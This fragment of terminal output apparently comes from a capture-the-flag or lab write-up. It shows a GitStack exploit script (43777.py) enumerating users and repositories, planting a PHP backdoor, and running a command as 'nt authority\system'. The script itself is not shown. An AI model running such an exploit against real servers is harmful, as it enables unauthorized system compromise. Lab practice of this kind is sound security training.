 └─$ ./43777.py
[+] Get user list
[+] Found user twreath
[+] Web repository already enabled
[+] Get repositories list
[+] Found repository Website
[+] Add user to repository
[+] Disable access for anyone
[+] Create backdoor in PHP
Your GitStack credentials were not entered correcly. Please ask your GitStack administrator to give you
a username/password and give you access to this repository. <br />Note : You have to enter the credentia
ls of a user which has at least read access to your repository. Your GitStack administration panel usern
ame/password will not work.
[+] Execute command
"nt authority\system
"